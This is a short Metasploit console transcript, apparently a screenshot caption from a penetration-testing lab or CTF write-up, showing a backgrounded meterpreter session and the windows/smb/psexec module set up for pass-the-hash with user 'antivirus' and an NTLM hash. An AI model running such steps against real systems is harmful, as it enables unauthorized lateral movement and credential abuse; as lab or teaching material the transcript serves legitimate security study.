 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/psexec) > set smbuser antivirus
smbuser => antivirus
msf6 exploit(windows/smb/psexec) > unset SMBDomain
Unsetting SMBDomain...
msf6 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:
12ae851bc310750f4ce00e3c7ef9b658
smbpass => aad3b435b51404eeaad3b435b51404ee:12ae851bc310750f4ce00e3c7ef9b658
msf6 exploit(windows/smb/psexec) >